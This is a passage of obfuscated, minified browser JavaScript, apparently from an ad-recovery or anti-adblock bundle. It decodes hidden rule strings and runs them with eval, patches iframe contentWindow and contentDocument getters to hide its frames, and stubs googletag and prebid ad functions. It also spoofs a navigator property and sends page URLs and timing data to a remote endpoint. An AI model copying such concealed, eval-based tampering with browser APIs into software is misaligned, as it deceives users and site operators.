X=this[D9(0x418)][D9(0x1042)](D9(0xce5),[P,...K]);if(X[D9(0xce5)]=P,this[D9(0x418)][D9(0x830)]!==j[D9(0xe1b)])return W(X);this[D9(0x418)][D9(0x1a3)][D9(0x591)](X),(x['A'][D9(0x7b5)]||D9(0xc2b)===Z['A'][D9(0x6db)](D9(0x784),!0x1))&&console[D9(0xce5)](P,...K);}static[ks(0xe88)](P,M){const DV=ks;return this[DV(0x674)](),O[DV(0x7b5)](DV(0xe88),P,M),O[DV(0x7b5)](DV(0x499),(function(){const DT=DV;try{const K=performance[DT(0xb2b)](DT(0x958));if(0x0===K[DT(0x3b9)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [L,X,b,S]=[0x0,0x0,0x0,0x0],[v,J,C,Q,A,B]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[DT(0x985)](V0=>{const Dp=DT;L++,X+=V0[Dp(0xceb)],(0x0===v||v>V0[Dp(0xceb)])&&(v=V0[Dp(0xceb)]),C<V0[Dp(0xceb)]&&(C=V0[Dp(0xceb)]),V0[Dp(0xf08)][Dp(0x7a8)](x['A'][Dp(0xdd4)])&&(0x0,U['EW'])(V0[Dp(0xf08)])&&(0x0,U['sH'])(V0[Dp(0xf08)])[Dp(0xae7)][Dp(0x7a8)](x['A'][Dp(0xdd4)])&&(b++,S+=V0[Dp(0xceb)],(0x0===Q||Q>V0[Dp(0xceb)])&&(Q=V0[Dp(0xceb)]),B<V0[Dp(0xceb)]&&(B=V0[Dp(0xceb)]));}),J=X/L,A=S/b,{'minRTT':v,'avgRTT':J,'maxRTT':C,'adshieldMinRTT':Q,'adshieldAvgRTT':A,'adshieldMaxRTT':B};}catch(V0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),O[DV(0xf39)](P,M,M);}static async[ks(0xf39)](P,M,K){const Dq=ks;this[Dq(0x674)]();const L=this[Dq(0x418)][Dq(0x1a3)][Dq(0x730)](v=>({...v,'timestamp':Math[Dq(0x36b)](v[Dq(0x808)]/0x3e8)})),X=R['A'][Dq(0x242)](JSON[Dq(0x8ed)](L)),b=await(0x0,N['C8'])(this[Dq(0x418)][Dq(0x320)],x['A'][Dq(0xdd4)])?(0x0,N['XV'])(x['A'][Dq(0xdd4)],0x0):x['A'][Dq(0xdd4)],S=new URL(''[Dq(0xe30)](b,Dq(0xc05)));return S[Dq(0xaf4)][Dq(0x329)](Dq(0xafe),x['A'][Dq(0xafe)]),S[Dq(0xaf4)][Dq(0x329)](Dq(0xea1),P),S[Dq(0xaf4)][Dq(0x329)](Dq(0xbf8),M),S[Dq(0xaf4)][Dq(0x329)](Dq(0xe97),K),S[Dq(0xaf4)][Dq(0x329)](Dq(0xbbd),location[Dq(0xcca)]),S[Dq(0xaf4)][Dq(0x329)](Dq(0x697),(0x0,H['z3'])()[Dq(0x1e1)]()),S[Dq(0xaf4)][Dq(0x329)](Dq(0xb68),(await(0x0,G['H4'])())[Dq(0x1e1)]()),S[Dq(0xaf4)][Dq(0x329)](Dq(0x782),F['A'][Dq(0xf83)](0x10,0x10)),(await z['G'][Dq(0x1018)](Dq(0xd6d),(0x0,U['Wq'])({'protectUrlContext':this[Dq(0x418)][Dq(0x320)],'url':S,'endpoint':b}),X))[Dq(0xe5e)];}}E=O,(0x0,I['A'])(O,ks(0x418),void 0x0),(0x0,I['A'])(O,ks(0x1ea),P=>E[ks(0x418)]=new E(P,j[ks(0xe1b)])),(0x0,I['A'])(O,ks(0x209),(P,M)=>E[ks(0x418)]=new E(P,j[ks(0x779)],M)),(0x0,I['A'])(O,ks(0x674),()=>{const Dk=ks;E[Dk(0x418)]||(E[Dk(0x418)]=new E({'version':'v9','originalHostname':'_'}));});const W=P=>{const DD=ks;let M=window;for(;M!==window[DD(0x559)][DD(0xd4b)];){M=M[DD(0xf00)][DD(0xd4b)];try{P[DD(0x8b9)]=Y,M[DD(0xfd3)](P,'*');}catch(K){}}};},0xb:(k,D,o)=>{'use strict';o['d'](D,{'I':()=>z,'i':()=>f});var w=o(0x23b5),y=o(0x143c),E=o(0x14a1),I=o(0x6f7),U=o(0x1d7d);const f=()=>{const Do=a2T;try{const R='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2nrjnqrjr344awr3aya44a4rj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24irkai';if(0x12===R[Do(0x3b9)])return null;const x=(0x0,y['OC'])(decodeURI(R));if(!x)throw Do(0xa17);return x;}catch(Z){const H=Do(0x73e)[Do(0xe30)](Z);return U['A'][Do(0xce5)](H),null;}},z=(R,x,Z,H)=>{const Dw=a2T;R[Dw(0xe80)](G=>Dw(0x40e)===G[Dw(0xd63)]||Dw(0xc24)===G[Dw(0xd63)]&&x||Dw(0x983)===G[Dw(0xd63)]&&x&&Z||Dw(0xace)===G[Dw(0xd63)]&&!x)[Dw(0x985)](G=>(m=>{const Dy=Dw;try{const u=m[Dy(0xb5b)][Dy(0xf85)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(N,F)=>(0x0,I['Wq'])({'protectUrlContext':H,'url':F,'endpoint':w['A'][Dy(0xdd4)]}))[Dy(0xf85)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(N,F)=>(0x0,E['md'])(F));m[Dy(0x7ad)]&&e(u),m[Dy(0x218)]&&window[Dy(0x2e5)](()=>e(u),m[Dy(0x218)][Dy(0x310)]),m[Dy(0xbef)]&&window[Dy(0x61a)](m[Dy(0xbef)][Dy(0xea1)],()=>e(u));}catch(N){console[Dy(0xce5)](N);}})(G));},e=R=>{const DE=a2T;try{eval(R);}catch(x){w['A'][DE(0x7b5)]&&console[DE(0xce5)](DE(0xce6),x);}};},0xa83:(k,D,o)=>{'use strict';const DI=a2T;o['d'](D,{'N2':()=>u,'je':()=>N,'lD':()=>m});var w=o(0x1d7d),y=o(0xbb5);const E=DI(0xec2),I={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':I,'parent':window};function f(){const DU=DI;safe[DU(0x95a)]();const F=Object[DU(0xa02)](HTMLIFrameElement[DU(0xc58)],DU(0x5aa));Object[DU(0xd68)](HTMLIFrameElement[DU(0xc58)],DU(0x5aa),{'get':function(){const Df=DU;if(this[Df(0xa04)](E))return U;for(var i=arguments[Df(0x3b9)],d=new Array(i),c=0x0;c<i;c++)d[c]=arguments[c];return F[Df(0x6db)][Df(0xd9c)](this,...d);}});const Y=Object[DU(0xa02)](HTMLIFrameElement[DU(0xc58)],DU(0xbd0));Object[DU(0xd68)](HTMLIFrameElement[DU(0xc58)],DU(0xbd0),{'get':function(){const Dz=DU;if(this[Dz(0xa04)](E))return I;for(var i=arguments[Dz(0x3b9)],d=new Array(i),c=0x0;c<i;c++)d[c]=arguments[c];return Y[Dz(0x6db)][Dz(0xd9c)](this,...d);}});}function z(F){const De=DI;F[De(0xecc)](E,'');}function e(){const DR=DI,F=navigator[DR(0x6a3)][DR(0x75f)]();return![DR(0x843),DR(0x400),DR(0x7f5),DR(0xa20),DR(0x3f9),DR(0x87b)][DR(0x759)](Y=>F[DR(0x2c1)](Y))&&[DR(0x99b),DR(0x878)][DR(0x759)](Y=>F[DR(0x2c1)](Y));}function R(F,Y){return generateSafePromise((i,d)=>{const Dx=a2T;let c=0x0;F[Dx(0x985)](j=>{const DZ=Dx;j[DZ(0xe28)](g=>{const DH=DZ;Y(g)&&i(!0x0),++c===F[DH(0x3b9)]&&i(!0x1);})[DZ(0x1035)](d);});});}function x(F){const DG=DI,Y=/__#\{(.*?)\}#__/gi,i=[];let d=0x0,c=null;for(;null!==(c=Y[DG(0x43a)](F));)i[DG(0x591)](F[DG(0x825)](d,c[DG(0xf2f)])),i[DG(0x591)](Z(c[0x1])),d=c[DG(0xf2f)]+c[0x0][DG(0x3b9)];return i[DG(0x591)](F[DG(0x825)](d)),i[DG(0x66b)]('');}function Z(F){const Dm=DI;try{const Y=eval(F);return null===Y?Dm(0x8d5):void 0x0===Y?Dm(0x324):Y[Dm(0x1e1)]();}catch(i){return console[Dm(0xce5)](i),i[Dm(0x1e1)]();}}function H(F){const Du=DI;[Du(0x822),Du(0xf45),Du(0x8c2),Du(0xd92),Du(0x8e7),Du(0x191),Du(0xf16),Du(0x848),Du(0x790),Du(0x276),Du(0x4e0)][Du(0x759)](Y=>location[Du(0x532)][Du(0x794)](Y))&&Object[Du(0xd68)](F,Du(0x3b0),{'get':function(){return 0x8;}});}const G=(F,Y,i)=>{const DN=DI;let d={'targeting':{}};const c={'addService':()=>c,'defineSizeMapping':()=>c,'getAdUnitPath':()=>F,'getOutOfPage':()=>DN(0x54e)===Y,'getResponseInformation':()=>c,'getSlotElementId':()=>i,'setCollapseEmptyDiv':()=>c,'setConfig':j=>(d={...d,...j},c),'getConfig':j=>d[j],'setTargeting':(j,g)=>(d[DN(0xcf8)][j]=g,c),'clearTargeting':()=>(d[DN(0xcf8)]={},c),'getTargeting':j=>{const DF=DN;var g;return null!==(g=d[DF(0xcf8)][j])&&void 0x0!==g?g:[];},'getTargetingKeys':()=>Object[DN(0x9bf)](d[DN(0xcf8)]),'getTargetingMap':()=>d[DN(0xcf8)],'setForceSafeFrame':j=>c};return c;};function m(F){const DY=DI;window[DY(0x60e)]=window[DY(0x60e)]||{},window[DY(0x60e)][DY(0xfb3)]=window[DY(0x60e)][DY(0xfb3)]||[];const Y=function(){const Di=DY,i=window[Di(0x60e)][Di(0x3ee)];window[Di(0x60e)][Di(0x3ee)]=function(d,c){const Dd=Di;if(c===window[Dd(0x60e)][Dd(0x356)][Dd(0x389)][Dd(0x743)]||F[Dd(0x759)](O=>d[Dd(0x75f)]()[Dd(0x2c1)](O[Dd(0x75f)]())))return w['A'][Dd(0x7b5)](Dd(0x4ac),d),G(d,Dd(0x54e),Dd(0xd94));for(var j=arguments[Dd(0x3b9)],g=new Array(j>0x2?j-0x2:0x0),l=0x2;l<j;l++)g[l-0x2]=arguments[l];return i[Dd(0xd9c)](this,d,c,...g);};};try{window[DY(0x60e)][DY(0xfb3)][DY(0x755)](Y);}catch(i){w['A'][DY(0xce5)](DY(0xb27)+i),window[DY(0x60e)][DY(0xfb3)][DY(0x591)](Y),window[DY(0x60e)][DY(0xfb3)][DY(0x591)](()=>{const Dc=DY,d=window[Dc(0x60e)][Dc(0xe15)]()[Dc(0x6b6)]()[Dc(0xe80)](c=>c[Dc(0x9e3)]())[Dc(0xe80)](c=>c[Dc(0x278)]()[Dc(0x75f)]()[Dc(0x2c1)](Dc(0xd94)));d[Dc(0x3b9)]>0x0&&(w['A'][Dc(0x7b5)](Dc(0x6e0)+d[Dc(0x730)](c=>c[Dc(0x278)]())[Dc(0x66b)](',\x20')),window[Dc(0x60e)][Dc(0x81f)](d));});}}function u(F){const Dj=DI;if(0x0===F[Dj(0x3b9)])return;window[Dj(0x60e)]=window[Dj(0x60e)]||{},window[Dj(0x60e)][Dj(0xfb3)]=window[Dj(0x60e)][Dj(0xfb3)]||[];const Y=function(){const Dg=Dj,i=window[Dg(0x60e)][Dg(0x419)];window[Dg(0x60e)][Dg(0x419)]=function(d,c,j){const Dl=Dg,g=F[Dl(0xe80)](M=>d[Dl(0x2c1)](M));if(g[Dl(0x3b9)]>0x0)return w['A'][Dl(0x7b5)](Dl(0x19d),d,Dl(0x64d),g[Dl(0x66b)](',\x20'),']'),G(d,c,j);for(var O=arguments[Dl(0x3b9)],W=new Array(O>0x3?O-0x3:0x0),P=0x3;P<O;P++)W[P-0x3]=arguments[P];return i[Dl(0xd9c)](this,d,c,j,...W);};};try{window[Dj(0x60e)][Dj(0xfb3)][Dj(0x755)](Y);}catch(i){w['A'][Dj(0xce5)](Dj(0xb27)+i),window[Dj(0x60e)][Dj(0xfb3)][Dj(0x591)](Y),window[Dj(0x60e)][Dj(0xfb3)][Dj(0x591)](()=>{const Dr=Dj,d=window[Dr(0x60e)][Dr(0xe15)]()[Dr(0x6b6)]()[Dr(0xe80)](c=>F[Dr(0x759)](j=>c[Dr(0x278)]()[Dr(0x2c1)](j)));d[Dr(0x3b9)]>0x0&&(w['A'][Dr(0x7b5)](Dr(0x1dd)+d[Dr(0x730)](c=>c[Dr(0x278)]())[Dr(0x66b)](',\x20')),window[Dr(0x60e)][Dr(0x81f)](d));});}}function N(){const DO=DI;(arguments[DO(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[DO(0x2e1)])[DO(0x985)](F=>{const DW=DO;window[F]=window[F]||{},window[F][DW(0xe01)]=window[F][DW(0xe01)]||[],window[F][DW(0xe01)][DW(0x591)](function(){const DM=DW,Y=function(i){const DP=a2T;try{i&&DP(0x72f)==typeof i[DP(0xbfb)]&&(w['A'][DP(0x7b5)](DP(0x29d)[DP(0xe30)](F),i[DP(0xbfb)]),setTimeout(()=>i[DP(0xbfb)]([]),0x0)),w['A'][DP(0x7b5)](DP(0xe49)[DP(0xe30)](F),i);}catch(d){w['A'][DP(0xce5)](DP(0x7e6)[DP(0xe30)](F),d);}return Promise[DP(0xca7)]({'bids':[],'timedOut':[],'auctionId':null});};Y[DM(0xb39)]=function(i){const DK=DM;return DK(0x72f)!=typeof i||w['A'][DK(0x7b5)](''[DK(0xe30)](F,DK(0xec8))[DK(0xe30)](i)),i;},window[F][DM(0x318)]=Y,window[F][DM(0x73a)]=function(){const Da=DM;w['A'][Da(0x7b5)](Da(0xefe)[Da(0xe30)](F,Da(0xf88)));},window[F][DM(0x274)]=function(){const DL=DM;w['A'][DL(0x7b5)](DL(0xefe)[DL(0xe30)](F,DL(0x885)));},window[F][DM(0xb99)]=function(){const DX=DM;return w['A'][DX(0x7b5)](DX(0xefe)[DX(0xe30)](F,DX(0x30d))),{};};});});}},0x1b34:(k,D,w)=>{'use strict';const Db=a2T;w['d'](D,{'aX':()=>I,'uD':()=>U});var y=w(0x4c5);const E=Db(0x9dd);function I(){const Dh=Db,f=y['A'][Dh(0x6db)](E);return f?Dh(0xc2b)===f:void 0x0;}function U(f){const DS=Db;y['A'][DS(0x25e)](E,f[DS(0x1e1)]());}},0x1ce9:(k,D,w)=>{'use strict';const Dv=a2T;w['d'](D,{'A':()=>z});var y=w(0x2125),E=w(0x6f7),I=w(0x261a),U=w(0x18f7),f=w(0x1974);class z{static[Dv(0xc49)](R){const DJ=Dv;if(!R[DJ(0x9b2)])return 0x0;let x;for(x=0x0;x<R[DJ(0x9b2)][DJ(0x4fe)][DJ(0x3b9)]&&R[DJ(0x9b2)][DJ(0x4fe)][x]!==R;x++);return x;}static[Dv(0xffb)](){const DC=Dv;let R=arguments[DC(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[DC(0xb26)]!==R[DC(0x559)];}catch(x){return!0x0;}}static[Dv(0xb6c)](){const DQ=Dv;if(void 0x0!==z[DQ(0x393)])return z[DQ(0x393)];if(!z[DQ(0xffb)]())return z[DQ(0x393)]=!0x1,!0x1;if(window[DQ(0x67f)][DQ(0xcca)][DQ(0x7a8)](DQ(0xf06))||(0x0,E['EW'])(window[DQ(0x67f)][DQ(0xcca)]))return z[DQ(0x393)]=!0x0,!0x0;try{if((window[DQ(0x67f)][DQ(0xcca)][DQ(0x2c1)]('#')?window[DQ(0x67f)][DQ(0xcca)][DQ(0x825)](0x0,window[DQ(0x67f)][DQ(0xcca)][DQ(0xc8a)]('#')):window[DQ(0x67f)][DQ(0xcca)])===(window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)][DQ(0x2c1)]('#')?window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)][DQ(0x825)](0x0,window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)][DQ(0xc8a)]('#')):window[DQ(0xf00)][DQ(0x67f)][DQ(0xcca)]))return z[DQ(0x393)]=!0x0,!0x0;}catch(R){}return z[DQ(0x393)]=!0x1,!0x1;}static[Dv(0x83c)](){const Dn=Dv;if(!this[Dn(0xffb)]())return!0x1;try{return window[Dn(0xf00)][Dn(0x67f)][Dn(0xcca)],!0x1;}catch(R){return!0x0;}}static[Dv(0x580)](R){const DA=Dv,x=DA(0x9f7);let Z=R[x];return Z||(Z=U['A'][DA(0x8b0)](),R[x]=Z),Z;}static[Dv(0xbf3)](R){const Dt=Dv,x=document[Dt(0xbc2)](Dt(0xf63)),Z=I['A'][Dt(0x6db)]()[Dt(0xeeb)][Dt(0x6db)][Dt(0xd9c)](R);for(let H=0x0;H<Z[Dt(0x3b9)];H++){const G=Z[H];I['A'][Dt(0x6db)]()[Dt(0x2c0)][Dt(0xd9c)](x,G[Dt(0xf08)],G[Dt(0x6d0)]);}return I['A'][Dt(0x6db)]()[Dt(0xcce)][Dt(0x25e)][Dt(0xd9c)](x,I['A'][Dt(0x6db)]()[Dt(0xcce)][Dt(0x6db)][Dt(0xd9c)](R)),x;}static[Dv(0x2f0)](R,x){const DB=Dv;x[DB(0xea6)]?I['A'][DB(0x6db)]()[DB(0xafd)][DB(0xd9c)](x[DB(0xc8e)],R,x[DB(0xea6)]):I['A'][DB(0x6db)]()[DB(0x44a)][DB(0xd9c)](x[DB(0xc8e)],R);}static async[Dv(0x5c5)](R,x){const Ds=Dv;if(I['A'][Ds(0x6db)]()[Ds(0x665)][Ds(0xd9c)](R,Ds(0x916))&&!I['A'][Ds(0x6db)]()[Ds(0x665)][Ds(0xd9c)](R,Ds(0x9e8))){const Z=(0x0,f['c'])(H=>{const o0=Ds;I['A'][o0(0x6db)]()[o0(0xd7e)][o0(0xd9c)](R,o0(0x7d1),()=>{H();}),I['A'][o0(0x6db)]()[o0(0xd7e)][o0(0xd9c)](R,o0(0xce5),()=>{H();});});return x[Ds(0x9b2)][Ds(0x283)](R,x),Z;}return x[Ds(0x9b2)][Ds(0x283)](R,x),(0x0,f['c'])(H=>H());}static async[Dv(0xc09)](R,x){const o1=Dv;if(I['A'][o1(0x6db)]()[o1(0x665)][o1(0xd9c)](x,o1(0x916))&&!I['A'][o1(0x6db)]()[o1(0x665)][o1(0xd9c)](x,o1(0x9e8))){const Z=(0x0,f['c'])(H=>{const o2=o1;I['A'][o2(0x6db)]()[o2(0xd7e)][o2(0xd9c)](x,o2(0x7d1),()=>{H();}),I['A'][o2(0x6db)]()[o2(0xd7e)][o2(0xd9c)](x,o2(0xce5),()=>{H();});});return I['A'][o1(0x6db)]()[o1(0x44a)][o1(0xd9c)](R,x),Z;}return I['A'][o1(0x6db)]()[o1(0x44a)][o1(0xd9c)](R,x),(0x0,f['c'])(H=>H());}}(0x0,y['A'])(z,Dv(0x393),void 0x0);},0x4c5:(k,D,w)=>{'use strict';const o3=a2T;w['d'](D,{'A':()=>I});var y=w(0x2125);const E=0x1f40;class I{static[o3(0xd4f)](f){const o4=o3;this[o4(0xcac)]=f;}static[o3(0x6db)](f){const o5=o3;let z=!(arguments[o5(0x3b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[o5(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:o5(0x1f6);try{return z&&(f=U(f)),window[R][o5(0x773)](f);}catch(x){return'';}}static[o3(0x25e)](f,z){const o6=o3;let R=!(arguments[o6(0x3b9)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],x=arguments[o6(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:o6(0x1f6);try{if(R&&(f=U(f)),!this[o6(0xcac)])return window[x][o6(0x3bf)](f,z);(async function(){const ok=o6,{enableGpp:Z=!0x1}={},H=await function(m){const {tcfTimeoutMs:u=E,requireTcString:N=!0x0}=m||{};return new Promise(async(F,Y)=>{const oV=a2T;try{var d,j;await(function(){const o7=a2T;let P=arguments[o7(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E;return new Promise((M,K)=>{const o8=o7,L=Date[o8(0xee8)](),X=()=>{const o9=o8;o9(0x72f)!=typeof window[o9(0x1ae)]?Date[o9(0xee8)]()-L>P?K(new Error(o9(0xb89))):setTimeout(X,0x32):M(window[o9(0x1ae)]);};X();});}(u));let g=!0x1;const O=P=>!(!P||oV(0xc91)!==P[oV(0x7cb)]&&oV(0x676)!==P[oV(0x7cb)]||N&&!P[oV(0x346)]),W=(P,M)=>{const oT=oV;if(M&&!g&&O(P)){g=!0x0;try{var K,L;null===(K=(L=window)[oT(0x1ae)])||void 0x0===K||K[oT(0xd9c)](L,oT(0x3af),0x2,()=>{},P[oT(0x234)]);}catch{}F(P);}};null===(d=(j=window)[oV(0x1ae)])||void 0x0===d||d[oV(0xd9c)](j,oV(0x61a),0x2,W),setTimeout(()=>{const op=oV;g||Y(new Error(op(0x228)));},u);}catch(P){Y(P);}});}();if(!function(m){const oq=a2T;var u,N;return!!(null!==(u=null===(N=m[oq(0x213)])||void 0x0===N?void 0x0:N[oq(0x399)])&&void 0x0!==u?u:{})[0x1];}(H))throw new Error(ok(0xf28));let G;if(Z)try{G=await(function(){const oD=ok;let m=arguments[oD(0x3b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((u,N)=>{const oo=oD,F=Date[oo(0xee8)](),Y=()=>{const ow=oo;ow(0x72f)!=typeof window[ow(0x78b)]?Date[ow(0xee8)]()-F>m?N(new Error(ow(0x71c))):setTimeout(Y,0x32):((()=>{const oy=ow;try{var d,c,j,g;null===(d=(c=window)[oy(0x78b)])||void 0x0===d||d[oy(0xd9c)](c,oy(0x61a),(l,O)=>{const oE=oy;O&&l&&(oE(0x5b7)===l[oE(0x5f7)]||oE(0x7d8)===l[oE(0x5f7)])&&u(l);}),null===(j=(g=window)[oy(0x78b)])||void 0x0===j||j[oy(0xd9c)](g,oy(0xf8f),(l,O)=>{const oI=oy;O&&l&&u({'eventName':oI(0x566),'data':l});});}catch{}})());};Y();});}());}catch(m){console[ok(0x235)](m);}return{'result':await Promise[ok(0xca7)]((u=>{const oU=ok;let {tcData:N,gppInfo:F}=u;window[x][oU(0x3bf)](f,z);})({'tcData':H,'gppInfo':G})),'tcData':H,'gppInfo':G};}()[o6(0x1035)](Z=>{}));}catch(Z){}}static[o3(0xc1d)](f){const of=o3;let z=!(arguments[of(0x3b9)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[of(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:of(0x1f6);try{return z&&(f=U(f)),window[R][of(0xd9b)](f);}catch(x){}}}(0x0,y['A'])(I,o3(0xcac),!0x1);const U=f=>''[o3(0xe30)](window[o3(0x67f)][o3(0x1004)],o3(0x22c))[o3(0xe30)](btoa(f));},0x1fbd:(k,D,w)=>{'use strict';w['d'](D,{'B3':()=>f,'I1':()=>E,'Nq':()=>U});let y=!0x1;function E(){return y;}const I=()=>{y=!0x0;};function U(){const oz=a2T;window[oz(0x61a)](oz(0xbb9),I);}function f(){const oe=a2T;window[oe(0x3af)](oe(0xbb9),I);}},0xbb5:(k,D,w)=>{'use strict';const oR=a2T;w['d'](D,{'A':()=>I});const y={'HTMLIFrameElement_contentWindow':()=>Object[oR(0xa02)](HTMLIFrameElement[oR(0xc58)],oR(0x5aa)),'XMLHttpRequest_open':()=>U(window,oR(0x2e6),oR(0x3b8)),'Window_decodeURIComponent':()=>U(window,oR(0x73d),oR(0xfcd)),'Window_fetch':()=>U(window,oR(0x73d),oR(0xf11)),'Element_setAttribute':()=>U(window,oR(0xf13),oR(0xecc)),'EventTarget_addEventListener':()=>U(window,oR(0xd7f),oR(0x61a))},E=oR(0x1006)+window[oR(0x5bd)](window[oR(0x67f)][oR(0xcca)]),I={'get'(){const ox=oR;return this[ox(0x95a)](),window[E];},'collectOne'(f){window[E]=window[E]||{},window[E][f]||(window[E][f]=y[f]());},'collect'(){const oZ=oR;window[E]=window[E]||{};for(const [f,z]of Object[oZ(0x451)](y))window[E][f]||(window[E][f]=z());}};function U(f,z,R){const oH=oR;var x,Z,H;return oH(0xd4b)===z[oH(0x75f)]()?f[R]:oH(0x372)===z?null===(x=f[oH(0x372)])||void 0x0===x?void 0x0:x[R]:oH(0x684)===z?null===(Z=f[oH(0x684)])||void 0x0===Z?void 0x0:Z[R]:null===(H=f[z])||void 0x0===H||null===(H=H[oH(0xc58)])||void 0x0===H?void 0x0:H[R];}},0x1974:(k,D,o)=>{'use strict';function w(y){const oG=a2T,E=(I,U)=>{y(I,U);};return E[oG(0x1e1)]=()=>oG(0xb74),new Promise(E);}o['d'](D,{'c':()=>w});},0x758:(k,D,w)=>{'use strict';const ou=a2T;w['d'](D,{'G':()=>I});var y=w(0x1974);class E{constructor(U,f){const om=a2T;this[om(0xb47)]=U,this[om(0xe5e)]=f;}}class I{static[ou(0x1018)](U,f){const oN=ou;let z=arguments[oN(0x3b9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,y['c'])((R,x)=>{const oF=oN;try{const Z=new XMLHttpRequest();Z[oF(0x6f6)]=H=>{const oY=oF;0x4===Z[oY(0xc40)]&&R(new E(Z[oY(0xb47)],Z[oY(0x375)]));},Z[oF(0x3b8)](U,f),Z[oF(0xfa8)](z);}catch(H){x(H);}});}}},0x197c:(k,D,w)=>{'use strict';w['d'](D,{'Y':()=>z,'p':()=>R});var y=w(0x23b5),E=w(0xbb5),I=w(0x6f7);let U=null,f=!0x1;function z(x){const oi=a2T;if(null===U){U=document[oi(0xbc2)](oi(0x4d0)),U[oi(0x4b4)][oi(0x1f4)](oi(0x7ac),'0'),U[oi(0x4b4)][oi(0x1f4)](oi(0x9b8),'0'),U[oi(0x4b4)][oi(0x1f4)](oi(0x924),oi(0x261)),U[oi(0x4b4)][oi(0x1f4)](oi(0xcb7),oi(0xf20)),E['A'][oi(0x6db)]()[oi(0x2c0)][oi(0xd9c)](U,oi(0xc3c),oi(0xb29));const Z=(0x0,I['Wq'])({'protectUrlContext':x,'url':y['A'][oi(0xdd4)]+oi(0xc2a),'endpoint':y['A'][oi(0xdd4)]});E['A'][oi(0x6db)]()[oi(0x2c0)][oi(0xd9c)](U,oi(0xbec),oi(0x3ca)[oi(0xe30)](Z,oi(0x5b0)));const H=G=>{const od=oi;od(0xddb)===G[od(0x6a9)][od(0xea1)]&&(f=!0x0,window[od(0x3af)](od(0xe97),H));};window[oi(0x61a)](oi(0xe97),H),document[oi(0xddc)][oi(0xae5)](U);}return U;}const R=async(x,Z)=>new Promise(async(H,G)=>{const oc=a2T,m=z(x);for(;!f;)await new Promise(F=>setTimeout(F,0x7b));const u=E['A'][oc(0x6db)]()[oc(0x4bc)][oc(0x6db)][oc(0xd9c)](m,window);if(!u)return H(!0x0);const N=new MessageChannel();N[oc(0x79b)][oc(0x1df)]=F=>{const oj=oc;H(F[oj(0x6a9)]);},u[oc(0xfd3)]({'type':oc(0xe62),'src':Z},'*',[N[oc(0x8f8)]]);});},0x1fae:(k,D,w)=>{'use strict';const og=a2T;w['d'](D,{'Bo':()=>N,'VS':()=>G,'pI':()=>F,'sU':()=>O,'ts':()=>W,'v5':()=>j,'xP':()=>P,'yu':()=>Y});var E=w(0x6f7);const I=[og(0xaf2),og(0x781),og(0xcd9),og(0x62e),og(0x214),og(0xa9a),og(0xcbb),og(0x655),og(0xe65),og(0xd62),og(0x5b4),og(0x3cf),og(0x55a),og(0x586),og(0x874),og(0x6ae),og(0x7a5),og(0x6e5),og(0xb35),og(0x464),og(0x8b7),og(0xb7e),og(0x67b),og(0xc97),og(0x289),og(0x333),og(0x7a2),og(0x72d),og(0x59d),og(0xc36),og(0x446),og(0xbb4),og(0x1fe),og(0xed2),og(0xc12),og(0xf74),og(0x2cb),og(0x457),og(0x475),og(0x1ef),og(0x416),og(0x7fa),og(0x345),og(0x2b7),og(0x90e),og(0x90a),og(0xb54),og(0x94f),og(0x498),og(0x39f),og(0xe68),og(0xdd1),og(0x874),og(0x900),og(0x27e),og(0x48e),og(0x79a),og(0xcc4),og(0x7cf),og(0x50e),og(0xc95),og(0xb05),og(0x74e),og(0x727),og(0x999),og(0x3f5),og(0x